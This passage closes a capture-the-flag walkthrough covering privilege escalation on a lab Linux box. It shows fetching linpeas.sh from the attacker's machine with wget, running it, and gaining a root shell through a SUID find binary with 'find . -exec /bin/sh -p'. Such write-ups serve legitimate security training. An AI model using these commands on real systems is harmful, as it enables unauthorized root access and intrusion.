
We can navigate around the server, but we won’t get far as the www-data user. This would be a good time to get Linpeas on the server and let that scan for areas of interest.

The way we can do this is to download the linpeas.sh file from the GitHub Repository.
With linpeas.sh on our attack machine, we can start a Python Web Server and wget the file to our target server. In the same directory as the linpeas.sh file let us run the command python3 -m http.server 8888. This starts a Python Web Server and we can host files here. This will help us do a wget from the target box to pull in the linpeas.sh file.
In the /tmp folder, run wget (YOUR IP):8888/linpeas.sh and that will pull in the linpeas.sh file from the Python Web Server. The last step is to make the file executable with the command chmod +x linpeas.sh.
Now let’s fire linpeas with ./linpeas.sh.
This is scanning the server for possible vulnerabilities and things we can exploit. It’s a very handy enumeration tool for Linux systems.

Linpeas has made a very important discovery. Turns out the find command has an exploitable permission in the form of a SUID. Let’s reference GTFOBins and lookup the Find command.

It looks simple enough. Using the find command, we can escalated our privileges to root!

Let’s run the command find . -exec /bin/sh -p \; -quit .
Running whoami should show us that we are now root and can get the root.txt file and user.txt file in /root and /home/c0ldd/.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod